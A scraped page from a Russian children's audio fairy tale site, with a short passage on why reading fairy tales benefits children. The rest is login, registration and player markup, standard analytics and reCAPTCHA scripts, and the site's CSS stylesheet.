													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2025</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_2" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_6" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1765773050"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/style.min.css?v1740713283
body_size: 21068
content:
@charset 'utf-8';
body,
button,
img,
input {
    margin: 0;
    padding: 0
}

.page-wrapper,
body {
    height: auto;
    padding: 0;
    position: relative
}

.body-no-scroll,
.page-wrapper {
    overflow: hidden
}

.page-wrapper,
.show-all-link,
body {
    position: relative
}

@font-face {
    font-family: 'Minion Pro';
    font-display: swap;
    src: url(../fonts/minion/MinionPro-Regular.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Pribambas Regular';
    font-display: swap;
    src: url(../fonts/pribambas/Pribambas-Regular.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 100';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-100Italic.woff) format('woff');
    font-weight: 300;
    font-style: italic
}

@font-face {
    font-family: 'Museo Sans Cyrl 300';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-300.woff) format('woff');
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 500';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-500.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 700';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-700.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 900';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-900.woff) format('woff');
    font-weight: 700;
    font-style: normal
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

.page-heading-h1,
.page-heading-h2 {
    width: 100%;
    font-weight: 400;
    text-align: left
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

a {
    text-decoration: none
}

.inline-link,
.show-all-link {
    text-decoration: underline;
    cursor: pointer
}

.show-all-link.visible-on-mobile {
    margin-bottom: 0px;	margin-top:5px;
}

* {
    box-sizing: border-box
}

button,
button:active,
button:focus,
button:hover,
input,
input:active,
input:focus,
input:hover {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    box-shadow: none;
    text-shadow: none;
    border: none;
    border-radius: 0
}

img {
    outline: 0;
    border: none
}

body {
    z-index: 0;
    width: 100%;
    min-height: 100%;
    background-color: #fff;
    font-family: 'Museo Sans Cyrl 500', Helvetica, Arial, sans-serif;
    font-size: 18px;
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    -webkit-font-feature-settings: 'liga', 'kern';
    -moz-font-feature-settings: 'liga', 'kern'
}

.blur-body-wait {
    background: #fff;
    background-image: url(../images/page/loader.gif);
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100px;
    height: 100%;
    position: fixed;
    z-index: 9999;
    opacity: .7
}

.page-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    min-width: 320px;
    min-height: 100vh;
    margin: 0 auto
}

.form-register .g-recaptcha {
    margin-bottom: 30px
}

.page-heading-h1 {
    display: block;
    margin: 0;
    padding: 12px 0 32px;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 38px;
    font-style: normal;
    line-height: 40px;
    color: #70a013;
    text-transform: uppercase
}

.page-heading-h1_inner {
    padding-top: 0;
    font-size: 46px;
    line-height: 46px
}

.page-heading-h1_why {
    padding: 12px 0 50px
}

@media screen and (max-width:767px) {
    .page-heading-h1_why {
        font-size: 28px;
        line-height: 30px;
        margin-top: 35px;
        padding-left: 20px;
        padding-right: 20px;
        color: #1d2541
    }
    ul.marked-list {
        padding-left: 20px;
        padding-right: 20px
    }
    .page-heading-h1_song {
        max-width: 70%;
        font-size: 28px;
        line-height: 30px;
        color: #1d2541;
        margin-top: 20px;
        padding-bottom: 10px
    }
}

.flex-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.flex-inline-container {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex
}

.song-author {
    display: block;
    width: 100%;
    height: 16px;
    margin-bottom: 25px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 16px;
    color: #767676
}

.comment,
.comments {
    height: auto;
    display: block
}

.page-heading-h2,
.page-heading-h3 {
    font-family: 'Pribambas Regular', sans-serif;
    text-transform: uppercase
}

.page-heading-h2 {
    display: block;
    margin: 12px 0 15px;
    padding: 0;
    font-size: 28px;
    font-style: normal;
    line-height: 1;
    color: #1d2541
}

@media screen and (max-width:767px) {
    .page-heading-h2 {
        margin-left: 20px
    }
    .page-heading-h2_mobile {
        display: none
    }
}

.close-mobile-button {
    display: none;
    position: fixed;
    top: 5px;
    left: 10px;
    background: #fff;
    padding: 0 10px;
    border-radius: 20px;
    color: #034160
}

.close-mobile-button:hover {
    opacity: .8
}

.player-mobile-menu-page_visible .close-mobile-button {
    display: block
}

@media screen and (min-width:1024px) {
    .page-heading-h2_bottom-block {
        min-height: 64px;
        max-width: 260px
    }
}

.page-heading-h2_no-margin-top {
    margin-top: 0
}

.page-heading-h2_reduced-margin-bottom {
    margin-bottom: 8px
}

.page-heading-h2_greeny {
    color: #70a013
}

.page-heading-h2_nested {
    font-size: 35px;
    width: auto;
    margin: 0
}

.page-heading-h3,
.page-text {
    display: block;
    width: 100%;
    font-weight: 400;
    font-style: normal;
    text-align: left
}

@media screen and (max-width:767px) {
    .page-heading-h2_strange {
        padding-left: 20px
    }
    .page-heading-h2_other {
        font-size: 22px
    }
    .page-heading-h3_padding-top-15 {
        padding-top: 15px
    }
    .mobile-center {
        text-align: center
    }
    .player-block__inner-image-container {
        float: left;
        margin-right: 15px;
        width: 25%
    }
    .osprey-page-section-content .block-player__inner-body p {
        margin-left: 0
    }
}

.page-heading-h2_doublenote,
.page-heading-h2_favorites,
.page-heading-h2_globe,
.page-heading-h2_note,
.page-heading-h2_top10 {
    padding-left: 60px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.page-heading-h2_sidebar {
    font-size: 25px;
    line-height: 28px
}

.page-heading-h2_top10 {
    width: auto;
    color: #919191;
    min-height: 44px;
    line-height: 44px;
    position: relative
}

.page-heading-h2_top10:before {
    top: 50%;
    left: 0;
    width: 44px;
    content: '';
    height: 42px;
    position: absolute;
    background-position: 0 50%;
    background-size: 44px 42px;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-image: url(../images/icons/heading-top10.png)
}

.page-heading-h2_globe {
    min-height: 44px;
    background-image: url(../images/icons/heading-globe.png);
    background-size: 43px 43px
}

.page-heading-h2_note {
    min-height: 44px;
    background-image: url(../images/icons/heading-note.png);
    background-size: 39px 44px
}

.page-heading-h2_doublenote {
    min-height: 44px;
    background-image: url(../images/icons/heading-doublenote.png);
    background-size: 46px 44px
}

.page-heading-h2_favorites {
    min-height: 45px;
    margin-bottom: 14px;
    padding-top: 0;
    background-image: url(../images/icons/heading-note-orange.png);
    background-size: 43px 43px
}

.page-heading-h3 {
    margin: 0;
    padding: 10px 0 20px;
    font-size: 22px;
    line-height: 24px;
    color: #1d2541
}

.page-heading-h3_blue {
    font-size: 25px;
    color: #04aeda
}

.page-heading-h3_padding-bottom-15 {
    padding-bottom: 15px
}

@media screen and (max-width:767px) {
    .page-heading-h2_top10:before {
        top: 40%
    }
    .heading-accordion {
        width: 100%;
        position: relative;
        height: auto;
        min-height: 30px;
        background-color: #f9f9f9;
        border-radius: 8px;
        color: #70a013;
        background-image: none;
        margin-top: 0;
        margin-bottom: 4px;
        padding: 10px 50px 15px 20px;
        font-size: 22px;
        margin-left: 0;
        line-height: 22px
    }
}

.page-text {
    margin: 0;
    padding: 0 0 22px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #4d4d4d
}

.inline-link {
    display: inline;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-weight: inherit;
    color: inherit
}

.inline-link:active,
.inline-link:focus,
.inline-link:hover {
    color: #06afda
}

.inline-link:visited {
    color: inherit
}

.inline-link:visited:active,
.inline-link:visited:focus,
.inline-link:visited:hover {
    color: #06afda
}

.inline-link_block {
    display: block
}

.inline-link_inline-block,
.show-all-link {
    display: inline-block
}

.show-all-link {
    width: 100%;
    height: auto;
    min-height: 20px;
    margin: 35px 0 0;
    padding: 0 0 0 19px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 20px;
    font-style: normal;
    text-align: left;
    color: #ff5715
}

.player-mobile-menu-page .show-all-link {
    padding: 0
}

.show-all-link:before,
.show-all-link_list:after {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    text-align: left;
    top: 0;
    line-height: 20px;
    font-style: normal;
    z-index: 1;
    display: inline-block;
    margin-left: 10px;
    margin-top: -2px
}

.show-all-link:before {
    font-size: 12px;
    font-weight: 400;
    color: #0d1943;
    left: 0
}@media screen and (max-width: 768px) {	.show-all-link:before {		margin-left: 4px;		margin-right: 10px;	}}

.show-all-link:active:before,
.show-all-link:focus:before,
.show-all-link:hover:before {
    color: #ff5715
}

.show-all-link-btn {
    color: #fff;
    width: auto;
    padding: 20px 40px;
    border-radius: 5px;
    display: inline-block;
    text-decoration: none;
    background-color: #ff5c1d
}

.show-all-link-btn:before {
    color: #fff;
    margin-left: 0;
    margin-right: 10px
}

@media (max-width:767px) {
    .show-all-link-btn {
        width: 100%
    }
    .show-all-link_player-mobile-menu {
        margin-top: 0;
        margin-bottom: 18px
    }
